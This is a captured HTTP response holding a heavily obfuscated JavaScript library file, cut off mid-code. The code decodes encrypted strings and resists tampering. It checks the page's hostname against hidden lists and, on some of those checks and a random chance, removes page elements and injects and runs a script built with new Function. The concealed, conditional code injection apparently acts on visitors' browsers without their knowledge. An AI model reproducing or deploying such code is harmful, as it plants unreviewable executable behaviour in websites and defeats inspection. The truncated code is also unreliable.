

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51452
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var 